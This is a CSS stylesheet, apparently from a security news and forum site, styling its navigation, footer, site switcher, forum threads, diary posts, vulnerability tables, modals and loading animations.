#navigation ul li.active ul {
    height: auto;
    padding: 0 0 6px;
}

@media screen and (min-width: 1024px) {
    #navigation ul li:hover ul {
        height: auto;
        padding: 0 0 6px;
    }
}

#sidebar {
    float: left;
    width: 180px;
    padding: 8px 8px 72px;
    margin-left: -196px;
    text-align: center;
}

#sidebar p {
    font-size: .9em;
    line-height: 1.3em;
}

#footer {
    clear: both;
    text-align: right;
    height: 48px;
    color: #EEE;
    padding: 8px 0;
    margin: -64px auto 0;
    position: relative;
    background-color: #444;
    box-shadow: inset 0 4px 8px #111;
    width: 1600px;
}

#footer img {
    vertical-align: middle;
}

#footer a {
    color: #DDD;
}

#footer a:hover {
    color: #FFF;
}

#socialIconsFoot {
    float: left;
    margin-left: 8px;
}

#socialIconsFoot li {
    display: inline;
}

#socialIconsFoot li a {
    display: block;
    float: left;
    width: 44px;
    height: 44px;
    margin: 2px;
    font-size: .7em;
    position: relative;
    overflow: hidden;
    line-height: 48px;
}

#socialIconsFoot li a span {
    display: block;
    position: absolute;
    top: -2px;
    left: -2px;
    width: 48px;
    height: 48px;
    background: url(/img/socialIconsFoot.png);
}

#socialIconsFoot li.twitter a span {
    background-position: 0 -48px;
}

#socialIconsFoot li.linkedin a span {
    background-position: 0 -96px;
}

#socialIconsFoot li.mastodon a span {
    background-position: 0 -144px;
}



#socialIconsFoot li.rss a span {
    background-position: 0 -144px;
}

#footLinks {
    height: 1.4em;
    padding: 4px 0;
}

#footLinks li {
    display: inline;
    margin: 0 0 0 8px;
    line-height: 1.4em;
}

#footer a.sans {
    display: block;
    float: right;
    width: 60px;
    height: 30px;
    position: relative;
}

#footer a.sans span {
    position: absolute;
    top: 9px;
    left: 0;
    width: 60px;
    height: 30px;
    background: url(/img/site-switcher/sites.png) 0 -84px no-repeat;
}

/* Site Switcher */
.hidden {
    display: none;
}

ul.site-selector {
    position: relative;
    margin: 16px 16px 0 0;
    float: left;
}

.dshield ul.site-selector {
    margin: 20px 16px 0 0;
}

ul.site-selector li {
    display: block;
    margin: 0;
}

ul.site-selector ul {
    visibility: hidden;
    position: absolute;
    top: -16px;
    left: 0;
    z-index: 1000;
    width: 350px;
    padding: 0 0 5px;
    font: bold 16px Arial, Helvetica, Sans-serif;
    background: #333;
    border-radius: 5px;
    box-shadow: 5px 5px 7px #888;
    opacity: 0.98;
}

ul.site-selector ul li {
    float: left;
    line-height: 24px;
    width: inherit;
    color: #F4F4F4;
}

.lt-ie8 ul.site-selector ul li {
    float: none;
}

ul.site-selector li:hover > ul {
    visibility: visible;
}

ul.site-selector .site-switcher a {
    float: left;
    display: block;
    height: 29px;
    width: 17px;
    text-decoration: none;
    margin: 0 0 0 5px;
    background: url(/img/site-switcher/site-switcher.png) left top no-repeat;
}

.lt-ie8 ul.site-selector .site-switcher a {
    float: none;
}

ul.site-selector .site-switcher ul a {
    width: 270px;
    height: 32px;
    padding: 8px 0 0 80px;
    margin: 0;
    background: none;
    color: #999;
    text-align: left;
}

ul.site-selector .site-switcher ul a span {
    position: absolute;
    top: 5px;
    left: 9px;
    width: 60px;
    height: 30px;
    background: url(/img/site-switcher/sites.png) no-repeat;
}

ul.site-selector .site-switcher ul li.giac a span {
    background-position: 0 -30px;
}

ul.site-selector .site-switcher ul li.sans a span {
    background-position: 0 -60px;
    height: 24px;
    top: 8px;
}

ul.site-selector .site-switcher ul li.sti a span {
    background-position: 0 -84px;
}

ul.site-selector .site-switcher ul li.awareness a span {
    background-position: 0 -114px;
}

ul.site-selector .site-switcher ul li.pentest a span {
    background-position: 0 -144px;
    height: 24px;
    top: 8px;
}

ul.site-selector .site-switcher ul li.ics a span {
    background-position: 0 -168px;
}

ul.site-selector .site-switcher ul li.cyber-defense a span {
    background-position: 0 -198px;
    height: 24px;
    top: 8px;
}

ul.site-selector .site-switcher ul li.audit a span {
    background-position: 0 -222px;
}

ul.site-selector .site-switcher ul li.forensics a span {
    background-position: 0 -252px;
}

ul.site-selector .site-switcher ul li.ssi a span {
    background-position: 0 -282px;
    height: 24px;
    top: 8px;
}

ul.site-selector .site-switcher ul li.sic a span {
    background-position: 0 -306px;
    height: 29px;
    top: 5px;
}

.lt-ie8 ul.site-selector .site-switcher ul a {
    width: 100%;
}

ul.site-selector .site-switcher a:hover {
    color: #fff;
    background: #666;
    background: -webkit-gradient(linear, left top, left bottom, from(#666), to(#333));
    background: -moz-linear-gradient(top, #666, #333);
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#666666', endColorstr='#333333');
}

.site-selector .selector-help, .site-selector .current-site {
    color: #fff;
    height: 16px;
    width: 325px;
    padding: 17px 12px 12px 12px;
    font-size: 20px;
    line-height: 10px;
    border-bottom: 1px solid #555;
    background: #111;
    background: -webkit-gradient(linear, left top, left bottom, from(#111), to(#444));
    background: -moz-linear-gradient(top, #111, #444);
    filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr='#111111', endColorstr='#444444');
}

.site-selector .current-site {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

ul.site-selector .site-switcher ul .selector-help a {
    padding: 0;
    width: 24px;
    height: 24px;
    float: right;
    clear: right;
    display: block;
    margin-top: -5px;
    background: url(/img/site-switcher/information.png) no-repeat right top;
}

ul.site-selector .site-switcher ul .selector-help a:hover {
    border: none;
}

ul.site-selector .site-switcher ul a img {
    margin: 0 15px;
    float: left;
}

/* Forum Styles */
.forumFormField {
    margin: 0 0 1.5em;
}

.postList,
.threadList,
.forumList {
    background: #FFF;
    border: 1px solid #CCC;
    box-shadow: 0 3px 5px #EEE;
    margin: 0 0 16px;
}

.threadList {
    margin: 0 auto;
}

.postList td,
.threadList td,
.forumList td,
.postList th,
.threadList th {
    border: 0;
    padding: 4px 6px;
    line-height: 1.4em;
}

/* for MS patch tuesday tables in firefox */
@-moz-document url-prefix() {
    .postList td table {
        table-layout: fixed;
    }
    .postList td table td, .postList td table th {
        word-wrap: break-word;
    }
}

.postList td table td, .postList td table th {
    border: 1px solid #000;
}

.postList th,
.threadList th {
    line-height: 1.2em;
    padding: 4px 6px;
}

.postList td {
    padding: 8px 12px;
}

.forumList td.title {
    font-size: 1.4em;
    font-weight: bold;
}

.threadList td.title a {
    font-size: 1.1em;
    text-decoration: none;
}

.threadList .latest {
    text-align: left;
}

.threadList td.title,
.threadList td.latest {
    color: #333;
}

.threadList td.latest {
    width: 25%;
    line-height: 20px;
}

.threadList td.latest img,
.forumList td.lastPost img {
    float: left;
    padding: 3px;
    background: #FFF;
    border: 1px solid #DDD;
    margin: 0 4px 0 0;
    border-radius: 3px;
}

.threadList td.title span,
.threadList td.latest span {
    font-size: 0.9em;
    color: #555;
    white-space: nowrap;
}

.threadList td.replies,
.threadList td.views {
    width: 5%;
}

.postList td {
    vertical-align: top;
}

.postList tr.postFooter td,
.threadList td,
.forumList td {
    border-bottom: 1px solid #CCC;
}

.threadList td,
.forumList td {
    border: 1px solid #CCC;
    text-align: center;
}

.threadList td.title,
.threadList th.title,
.forumList td.title,
.forumList th.title {
    text-align: left;
    width: 50%;
}

.forumList td.title,
.forumList th.title {
    width: 40%;
}

.forumList .lastPost {
    width: 45%;
    text-align: left;
}

.forumList .lastPost i {
    font-size: .9em;
}

.forumList .threads,
.forumList .replies,
.threadList .replies,
.threadList .views {
    font-weight: bold;
}

.threadList th,
.forumList th {
    background: #F4F4F4;
    border: 1px solid #CCC;
    color: #111;
}

.postList td.content {
    width: 80%;
}

.postList td.content > div {
    overflow: auto;
}

.postList td.content img {
    vertical-align: middle;
}

.postList td.content blockquote {
    margin: 16px 16px 4px;
    padding: 32px 8px 8px;
    background: #F0F0F0;
    border-radius: 8px;
    position: relative;
    box-shadow: inset 0 3px 6px #FAFAFA;
    border: 1px solid #E4E4E4;
    overflow-x: auto;
}


.postList .content .diary-body pre {
    white-space: pre-wrap;
}

.postList td.content blockquote img {
    padding: 4px;
    margin: 4px;
    border: 1px solid #CCC;
    background: #F4F4F4;
}

.postList td.content blockquote blockquote,
.postList td.content blockquote blockquote blockquote blockquote,
.postList td.content blockquote blockquote blockquote blockquote blockquote blockquote {
    background: #FAFAFA;
    box-shadow: inset 0 3px 6px #FFF;
}

.postList td.content blockquote blockquote blockquote,
.postList td.content blockquote blockquote blockquote blockquote blockquote,
.postList td.content blockquote blockquote blockquote blockquote blockquote blockquote blockquote {
    background: #F0F0F0;
    box-shadow: inset 0 3px 6px #FAFAFA;
}

.postList td.content cite {
    display: block;
    font-size: 0.9em;
    color: #777;
    position: absolute;
    left: 8px;
    top: 8px;
    line-height: 1em;
}

.postList td.time,
.postList td.user {
    background: #FAFAFA;
    border-left: 1px solid #DDD;
    text-align: center;
}

.postList td.time {
    font-size: .9em;
    box-shadow: inset 0 -3px 5px #EEE;
}

.postList td.user {
    font-weight: bold;
}

.postList td.user img {
    padding: 4px;
    border: 1px solid #DDD;
    background: #FFF;
    border-radius: 4px;
    margin: 6px 0 0;
}

.postList td.user p {
    font-weight: normal;
    font-size: .9em;
    color: #222;
    margin: 0;
}

.postList td.user div {
    min-height: 20px;
    position: relative;
    padding: 0 24px;
}

.postList td.user div a {
    display: block;
    position: absolute;
    height: 16px;
    width: 16px;
    background: url('/images/forums/icons/user_red_edit.png') no-repeat;
    top: 2px;
    left: -2px;
}

.postList td.user,
.postList td.actions {
    font-size: .9em;
    font-weight: bold;
    box-shadow: inset 0 -3px 5px #F3F3F3;
}

.postList td.actions a,
ul.forumButtons li a {
    background: #F4F4F4;
    border: 1px solid #DDD;
    padding: 2px 4px;
    border-radius: 4px;
}

.postList td.actions a:hover,
ul.forumButtons li a:hover {
    box-shadow: inset 0 -2px 3px #DDD;
    border: 1px solid #CCC;
}

.threadList caption,
.postList caption {
    font-weight: bold;
    caption-side: top;
    font-size: 1.6em;
    line-height: 1.4em;
    text-align: left;
    padding: 8px;
    background: #FFF;
    border: 1px solid #CCC;
    box-shadow: inset 0 -3px 6px #EEE;
}

ul.pagination,
ul.pagination li {
    list-style-type: none;
    background: transparent;
    border: 0;
    margin: 0;
    padding: 0;
    display: inline;
    line-height: 1.8em;
}

ul.pagination li a {
    padding: 3px 4px;
    border-radius: 4px;
    font-size: 12px;
    vertical-align: middle;
    color: #555;
    border: 1px solid #CCC;
    background: #FFF;
}

ul.pagination li span {
    padding: 2px 4px;
    border-radius: 4px;
    font-size: 14px;
    color: #999;
    background: #F4F4F4;
    border: 1px solid #DDD;
}

ul.pagination li a:hover {
    box-shadow: inset 0 -2px 3px #DDD;
    color: #111;
    border: 1px solid #BBB;
}

form.quickReply {
    width: 100%;
    margin: 0 0 16px;
    background: #FAFAFA;
    border: 1px solid #CCC;
    border-radius: 8px;
    padding: 8px 0 0;
    box-shadow: inset 0 -3px 5px #EEE;
}

form.quickReply fieldset {
    padding: 0 0 8px 8px;
}

form.quickReply legend {
    font-size: 1.2em;
}

form textarea {
    width: 99%;
}

.beforeForumWrapper,
.afterForumWrapper {
    overflow: hidden;
}

.beforeForumWrapper {
    margin: 0 auto 12px;
}

.afterForumWrapper {
    margin: 12px auto;
}

#content ul.forumButtons,
#content ul.threadNav {
    float: right;
    padding: 0;
    margin: 0;
    list-style-type: none;
}

ul.forumButtons li,
ul.threadNav li {
    display: inline;
    margin: 0;
}

ul.forumButtons li a,
ul.threadNav li a {
    line-height: 1.2em;
}

ul.forumButtons li a {
    text-decoration: none;
}

ul.threadNav li a {
    margin: 0 4px;
}

p.archived,
p.pending {
    margin: 0 4px 8px;
    background: #F6CECE;
    color: #111;
    text-shadow: 0 1px #EEE;
    padding: 4px;
    text-align: center;
    border-radius: 2px;
    box-shadow: 0 1px 2px #DDD;
}

td.title a.archived span,
td.title a.pending span,
.postList td.user span {
    background: #F6CECE;
    font-size: 8px;
    font-weight: bold;
    text-transform: uppercase;
    padding: 2px 4px;
    text-align: center;
    border-radius: 2px;
    box-shadow: 0 1px 2px #DDD;
    color: #111;
    text-shadow: 0 1px #EEE;
    margin: 0 0 0 4px;
    letter-spacing: 1px;
    vertical-align: top;
    white-space: nowrap;
}

.postList td.user span {
    background: #CEE3F6;
}

.postList td.user span a {
    vertical-align: top;
    text-decoration: none;
}

.postList td.actions a {
    text-decoration: none;
}

/* Diary Styles */
.diaryPagination {
    list-style: none;
    overflow: hidden;
    margin: 0 0 1em;
}

.diaryPagination li {
    display: inline;
}

.diaryPagination li a {
    float: left;
    background: #933;
    padding: 3px 6px;
    color: #F4F4F4;
    text-decoration: none;
    font-size: .9em;
    line-height: 1.8em;
    margin: 0 8px 0 0;
    border-radius: 5px;
}

.ico-comments {
    background: url(/images/design/standard/ico-comments.gif) left center no-repeat;
    margin: 0 0 1em;
    padding: 0 0 0 20px;
    font-size: 1.2em;
    line-height: 1.6em;
    display: block;
}

.top-link {
    text-align: right;
    margin: 0 0 3em 0;
    clear: both;
    width: 100%;
    border-bottom: 1px solid #dfdfdf;
    line-height: 2em;
}

.top-link a {
    padding: 5px 20px 0 0;
    background: url(/images/icons/fugue3.0/arrow-skip-090.png) no-repeat right;
}

.oneliner {
    margin: 16px 0;
    padding: 8px;
    color: #000;
    background: #F4F4F4;
    border-style: solid;
    border-color: #00577D;
    border-width: 1px;
    border-radius: 4px;
    box-shadow: inset 0 0 3px #BBB;
}

.diaryArchive {
    background: url(/images/folder.png) left center no-repeat;
    padding: 0 0 0 20px;
    line-height: 2em;
    font-size: 1.4em;
}

.diarybody {
    padding: 16px;
    border: 1px solid #DDD;
    box-shadow: inset 0 0 8px #DDD;
    margin: 8px 0;
    border-radius: 4px;
}

.diarybody img {
    max-width: 100%;
}


.diary-body img {
    max-width: 100%;
}


.diarybody blockquote {
    background: #f9f9f9;
    border-left: 10px solid #ccc;
    margin: 1.5em 10px;
    padding: 0.5em 10px;
    quotes: "\201C" "\201D" "\2018" "\2019";
}

.diarybody blockquote:before {
    color: #ccc;
    content: open-quote;
    font-size: 2em;
    line-height: 0.1em;
    margin-right: 0.25em;
    vertical-align: -0.4em;
}


.diarybody blockquote p {
    display: inline;
}


.diaryArchiveList th,
.diaryArchiveMatrix th,
.diaryArchiveMatrix td {
    text-align: left;
}

.postList .content div img {
    width: auto !important;
    height: auto !important;
    max-width: 700px;
}

/* Tools Styles */
#content .align-left {
    float: left;
    width: 45%;

}

#content .align-left li {
    margin: 4px 0;
    line-height: 1.6em;
}

#content .align-left h2 {
    margin: 0;
}

/* Contact Styles */
#content #contactForm label {
    display: block;
    margin: 1em 0 0;
}

#contactForm input[type="radio"] {
    margin-right: 16px;
}

/* Handler List Styles */
.headshot {
    width: 100px;
    height: 125px;
    margin: 8px 0;
    padding: 4px;
    border: 1px solid #DDD;
    border-radius: 4px;
}

/* Notifications Styles */
#content ul.notificationsList {
    list-style: none;
    margin: 0;
    border-top: 1px solid #DDD;
}

ul.notificationsList li {
    border-bottom: 1px solid #DDD;
    overflow: hidden;
}

ul.notificationsList li a {
    display: block;
    padding: 8px 4px;
}

ul.notificationsList li.viewed {
    background: #F4F4F4;
}

ul.notificationsList li h2 {
    font-size: 14px;
    display: inline;
    line-height: 24px;
}

ul.notificationsList li.viewed h2 {
    font-weight: normal;
}

ul.notificationsList li a span {
    float: right;
    font-size: 14px;
    line-height: 24px;
    color: #111;
    text-decoration: none;
}

div.notificationView p {
    padding: 8px;
    border: 1px solid #DDD;
    border-radius: 4px;
    background: #F4F4F4;
}

div.notificationsPages {
    margin: 1em 0 0;
}

p.notificationsTopLinks {
    text-align: right;
}

p.notificationsTopLinks span {
    float: left;
}

/* Social Button Styles */
.ss-container {
    border-bottom: 1px dotted #DDD;
    text-align: center;
    clear: both;
    margin: 0 0 8px;
}

#content ul.ss-share {
    margin: 0;
    padding-left: 0;
    list-style: none;
}

.ss-share-item {
    display: inline;
    margin-right: 1em;
}

.ss-share-link {
    text-decoration: none;
    color: #222;
    font-weight: bold;
    padding: 10px 18px;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border-radius: 2px;
    margin: 3px;
    height: 1em;
    opacity: .8
}

.ss-share-link:hover, .ss-share-link:active, .ss-share-link:focus {
    opacity: 1;
}

.ss-container [class*="ico-"] {
    display: inline-block;
    background-size: 16px 16px;
    background-repeat: no-repeat;
    background-position: 10px center;
}

.ico-facebook {
    background-image: url("/images/icons/facebook.ico");
}

.ico-fullscreen {
    background-image: url("/images/fullscreen.png");
}

.ico-twitter {
    background-image: url("/images/icons/twitter.ico");
}

.ico-google {
    background-image: url("/images/icons/gplus.ico");
}

.ico-linkedin {
    background-image: url("/images/icons/linkedin.ico");
}

/* New form styles */

.cleanform {
    width: 100%;
}

.cleanform legend {
    font-size: 16px;
    font-weight: bold;
    text-decoration: underline;
}

.cleanform label {
    display: inline-block;
    line-height: 1.2em;
    vertical-align: middle;
    width: 30%;
    text-align: right;
}

.cleanform p {
    border-left: 2px dotted #CCC;
    padding-left: 8px;
}

.cleanform div {
    padding: 4px 0;
}

.cleanform fieldset {
    padding: 20px 0;
}

/* myinfo table */

.myinfo th {
    width: 30%;
    padding: 0;
    text-align: right;
    font-weight: normal;
}

.myinfo td {
    font-weight: bold;
}

.myinfo caption {
    font-size: 16px;
    font-weight: bold;
    text-decoration: underline;
    text-align: left;
    padding: 0 2px;
}

.myinfo .green {
    color: green;
}

.myinfo .red {
    color: red;
}

.patchoverview {
    width: 65%;
    float: left;
}

.cves {
    float: right;
    width: 33%;
}

.postList .content > div {
    width: 820px;
    word-wrap: break-word;
}

.code {
    font-family: Courier, monospace;
    font-size: 12pt;
    padding: 5pt;
    background-color: lightgrey;
    margin: 5pt;
}

.bigcode {
    font-family: Courier, monospace;
    font-size: 16pt;
    padding: 5pt;
    background-color: white;
    color: black;
    margin: 5pt;
}

/* overlay to allow code miror above default bad editor */
.over-overlay {
    text-align: left;
    z-index: 99999;
    position: fixed;
    margin: 0 1px 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}

/* Adjust styles per resolution */

@media screen and (max-width: 1439px) {
    #container,
    #footer {
        width: 1318px;
    }

    .postList .content div {
        width: 760px;
        word-wrap: break-word;
    }

    .postList .content div img {
        max-width: 612px !important;
        height: auto !important;
    }

    img {
        max-width: 775px !important;
        height: auto !important;
    }

    #dashboardWrapper .half, #dashboardWrapper .full {
        float: none !important;
        margin: 4px auto !important;
    }
}

@media screen and (max-width: 1365px) {
    #container,
    #footer {
        width: 1232px;
    }

    .postList .content div {
        width: 680px;
        word-wrap: break-word;
    }

    .postList .content div iframe,
    .diarybody iframe {
        width: 100% !important;
    }

    @media screen and (max-width: 1279px) {
        #container,
        #footer {
            width: 1200px;
        }

        .postList .content div {
            width: 660px;
            word-wrap: break-word;
        }

        .postList .content div img {
            max-width: 592px !important;
            height: auto !important;
        }

        img {
            max-width: 770px !important;
            height: auto !important;
        }
    }
    @media screen and (max-width: 1249px) {
        #container,
        #footer {
            width: 976px;
        }

        .postList .content div {
            width: 420px;
            word-wrap: break-word;
        }

        .postList .content div img {
            max-width: 350px !important;
            height: auto !important;
        }

        img {
            max-width: 536px !important;
            height: auto !important;
        }

        .social,
        .socialBar {
            display: none;
        }
    }
    @media screen and (max-width: 1023px) {
        #container,
        #footer {
            width: 752px;
        }

        #sidebar,
        #headerUserArea ul ul,
        #headerLogin {
            display: none;
        }

        #content .wrapper {
            margin-right: 0;
            border-radius: 0 0 0 8px;
        }

        .postList .content div {
            width: 410px;
        }

        #smallHeaderLogin {
            display: block;
        }

        #smallHeadersearch {
            display: block;
        }

        .postList .content div img {
            max-width: 340px !important;
            height: auto !important;
        }

        img {
            max-width: 510px !important;
            height: auto !important;
        }

        .patchoverview, .cves {
            width: 100%;
            float: none;
        }
    }
}

@media screen and (max-width: 799px) {
    .questionssidebar {
        display: none;
    }

    img {
        max-width: 430px !important;
        height: auto !important;
    }

    #container,
    #footer {
        width: 100%;
    }

    #navigation {
        float: none;
        left: 0;
        top: 168px;
        position: absolute;
        width: 100%;
        text-align: center;
        padding: 0;
    }

    #navigation ul ul,
    #footer a.sans,
    #socialIconsFoot,
    #headerUserArea ul ul,
    #headerUserArea img {
        display: none;
    }

    #navigation ul li {
        display: inline-block;
        width: 23%;
    }

    #content .wrapper {
        margin: 64px 0 0;
    }

    #navigation ul li {
        padding: 0;
    }

    #navigation ul li.active,
    #navigation ul li:hover {
        padding: 0;
        margin: 0;
    }

    #smallHeaderLogin,
    #headerUserArea {
        float: none;
        margin: 0;
        text-align: center;
        padding: 4px 8px 0;
        line-height: 1.5em;
    }

    #headerSearch {
        float: right;
    }

    #headerUserArea {
        text-align: left;
    }

    #headerUserArea ul {
        float: right;
    }

    #headerUserArea ul li {
        display: inline-block;
    }

    #headerUserArea ul li a {
        margin: 0 0 0 8px;
    }

    #footer {
        text-align: center;
    }

    #footLinks li {
        margin: 0 4px;
    }

    .postList .content div {
        width: 330px;
    }

    .postList .content div img {
        max-width: 262px !important;
        height: auto !important;
    }

    h1 {
        font-size: 2vw;
    }

    #headerUserArea span {
        position: static;
        float: none;
        padding-left: 0;
    }

    #headerUserArea span span {
        display: none;
    }

    div#topWrapper div span.threatLevel,
    div#topWrapper div span.currentHandler {
        float: none;
        display: block;
        text-align: left;
        width: 90%;
    }
}

.vulntable {
    border: 1px solid black;
    border-collapse: collapse;
}

.vulntable thead {
    text-align: center;
    background: #aaf;
    font-weight: bold;
}

.vulntable td {
    border: 1px solid black;
    padding: 5px;
    vertical-align: middle;
}

.critical td {
    color: #fff;
    background-color: #f00;
}

.important td {
    color: #000;
    background-color: #ff0;
}

.datatable table {
    width: 90%;
    border: 1px solid #781400;
    margin: 1em auto;
    border-collapse: collapse;
    word-break: break-all;
    font-family: "Courier New", Courier, monospace;
    font-size: 18pt;
}

.datatable td {
    color: black;
    border: 1px solid #781400;
    padding: .3em 1em;
    text-align: center;
    word-break: break-all;
    font-family: "Courier New", Courier, monospace;
    padding: 10px;
}

.datatable thead th {
    background: #781400;
    text-align: center;
    color: white;
    border: 1px solid black;
    font-size: 14pt;
    padding: 10px;
    font-family: "Courier New", Courier, monospace;    
}

.small {
    font-size: 12pt;
}

.large {
    font-size: 16pt;
}

.medium {
    font-size: 14pt;
}

.datatable tbody td a {
    font-size: 14pt;
}

table.datatable tr:hover td {
    border: 2px solid black;
    color: maroon;
    background: #ddd;
}

.datatable tbody tr:nth-of-type(even) {
    background: #ccf;
    color: black;
}

.oddrow {
    background: white;
}

.evenrow {
    background: white;
}

.podcastcomment .commentbody {
    padding: 8px;
    border: 1px solid #DDD;
    background: #F4F4F4;
    border-radius: 4px;
}

.podcastcomment .commentauthor {
    font-style: italic;
    display: block;
    margin: 2px 0 8px;
    text-align: right;
}

td.greencell {
    background: green;
    color: #FFF;
    text-shadow: 0 1px 0 #000;
    font-weight: bold;
}

td.yellowcell {
    background: yellow;
    color: #111;
    text-shadow: 0 1px 0 #FFF;
    font-weight: bold;
}

td.orangecell {
    background: orange;
    color: #111;
    text-shadow: 0 1px 0 #EEE;
    font-weight: bold;
}

td.redcell {
    background: red;
    color: #FFF;
    text-shadow: 0 1px 0 #000;
    font-weight: bold;
}

.tooltip {
    position: relative;
    display: inline-block;
    border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
}

/* Tooltip text */
.tooltip .tooltiptext {
    visibility: hidden;
    width: 120px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;

    /* Position the tooltip text - see examples below! */
    position: absolute;
    z-index: 1;
}

/* Show the tooltip text when you mouse over the tooltip container */
.tooltip:hover .tooltiptext {
    visibility: visible;
}

.centerimage {
    text-align: center;
}

/* The Modal (background) */
.modal {
    display: none; /* Hidden by default */
    position: fixed; /* Stay in place */
    z-index: 1; /* Sit on top */
    left: 0;
    top: 0;
    width: 100%; /* Full width */
    height: 100%; /* Full height */
    overflow: auto; /* Enable scroll if needed */
    background-color: rgb(0, 0, 0); /* Fallback color */
    background-color: rgba(0, 0, 0, 0.4); /* Black w/ opacity */
}

/* Modal Content/Box */
.modal-content {
    background-color: #fefefe;
    margin: 2% auto;
    padding: 20px;
    border: 1px solid #888;
    width: 60%;
    border-radius: 4px;
}

.modal-content .close-modal {
    position: absolute;
    right: 10px;
    top: 5px;
}

/* The Close Button */
.close {
    color: #aaa;
    float: right;
    font-size: 28px;
    font-weight: bold;
}

.close:hover,
.close:focus {
    color: black;
    text-decoration: none;
    cursor: pointer;
}

.highlight {
    color: red;
    padding: 10px;
    text-align: center;
    font-size: 12pt;
    background: #ddd;
}


.blink {
    animation: blink-animation 1s steps(5, start) infinite;
    -webkit-animation: blink-animation 1s steps(5, start) infinite;
}

@keyframes blink-animation {
    to {
        visibility: hidden;
    }
}

@-webkit-keyframes blink-animation {
    to {
        visibility: hidden;
    }
}

/******************* Spinner *************************/

.spinner-wrapper {
    position: absolute;
    z-index: 9;
    width: 100%;
    height: auto;
    background-color: rgba(255, 255, 255, 0.8);
    left: 0;
}

.spinner {
    margin: 100px auto 0;
    width: 70px;
    text-align: center;
    color: #005C8A;
}

.spinner > div {
    width: 18px;
    height: 18px;
    background-color: #333;

    border-radius: 100%;
    display: inline-block;
    -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
    animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}

.spinner .bounce1 {
    -webkit-animation-delay: -0.32s;
    animation-delay: -0.32s;
}

.spinner .bounce2 {
    -webkit-animation-delay: -0.16s;
    animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {
    0%, 80%, 100% {
        -webkit-transform: scale(0)
    }
    40% {
        -webkit-transform: scale(1.0)
    }
}

@keyframes sk-bouncedelay {
    0%, 80%, 100% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }
    40% {
        -webkit-transform: scale(1.0);
        transform: scale(1.0);
    }
}

/********** Progress bar ***********/
#progress-bar-wrapper {
    width: 50%;
    background-color: #CCC;
    margin: auto;
    position: relative;
    border-radius: 4px;
}

#progress-bar-wrapper #progress-bar {
    width: 0;
    height: 30px;
    background-color: #8FBC8F;
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    -o-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite;
}

#progress-bar-wrapper #progress-bar span {
    left: 0;
    position: absolute;
    padding: 2px;
    margin: 2px 0 0 4px;
}

.progress-bar-stripes {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    -webkit-background-size: 40px 40px;
    background-size: 40px 40px;
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0;
    }
    100% {
        background-position: 0 0;
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0;
    }
    100% {
        background-position: 0 0;
    }
}

#youtubevideox {
    font-size: 20pt;
    display: none;
}

#youtubevideo {
    display: none;
    position: fixed;
    left: auto;
    float: left;
    border: 20px white solid;
    border-bottom: 100px white solid;
    z-index: 100;
    width: 50vw;
    height: 28vw;
}

.special {
    background: black;
    color: white;
}

.special a {
    text-decoration: none;
}
